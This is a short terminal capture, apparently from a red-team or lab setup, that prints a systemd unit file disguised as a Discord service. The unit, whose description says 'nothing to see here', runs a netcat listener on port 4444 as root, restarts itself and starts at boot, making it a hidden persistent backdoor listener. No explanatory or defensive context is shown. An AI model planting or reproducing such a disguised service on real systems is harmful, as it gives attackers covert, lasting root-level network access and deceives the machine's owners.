 ┌──(user㉿green-host)-[~]
└─$ cat /etc/systemd/system/discord.service
[Unit]
Description=Just your average discord service nothing to see here
After=network.target

[Service]
Type=simple
ExecStart=/bin/bash -c "nc -lvp 4444"
Restart=always
RestartSec=3s
RemainAfterExit=no
User=root

[Install]
WantedBy=multi-user.target